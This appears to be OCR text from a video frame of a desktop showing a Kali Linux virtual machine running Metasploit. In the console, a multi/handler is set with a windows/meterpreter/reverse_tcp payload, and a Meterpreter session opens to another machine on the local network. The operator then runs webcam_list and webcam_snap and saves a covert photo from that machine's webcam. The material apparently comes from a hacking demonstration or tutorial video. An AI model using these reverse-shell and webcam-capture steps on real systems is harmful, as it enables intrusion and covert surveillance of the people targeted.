 shop related
animals
METERPRET...
COMMANDS
DB Browser
(SQLite)
BILLS
PSUP - R20
WIRESHARK
TOOL
cards.xlsx
PYTHON
GAMES
5 Lakh
Subscriber...
danger3.exe
ULTRA hd
logo.jpg
PROPERTY
LOAN DOC...
AARADHYA
PICS 19.1...
Recycle Bin
idoo Video
Editor Pr...
BOOTCAMP
FB_IMG_16...
ABHIRAM....
2023
CALENDAR
Marks.xlsx
v.txt
SKU - IGNITE
4.0 Letter.d...
SERIALS FOR
SPLITTER A...
DATA
STRUCTUR...
PROTOCOLS
IN NETWO...
Sundee
A char
kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
Windows XP
kali-linux-202
Home
kali-linux-2022.3-vmware-...
1 2 3 4
8:59
kali@kali: ~
File Actions Edit View Help
cp
msf6 exploit(multi/handler) > set payload windows/me
terpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.71.1
28
lhost ⇒ 192.168.71.128
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.71.128:44
44
[*] Sending stage (175686 bytes) to 192.168.71.1
[*] Meterpreter session 1 opened (192.168.71.128:444
4 → 192.168.71.1:56395) at 2022-12-22 08:57:50 -050
0
meterpreter > webcam_list
1: HP Wide Vision HD Camera
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/PJycHRmb.jpeg
meterpreter >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
23°C
Mostly clear
ENG
IN
19:29
22-12-2022
26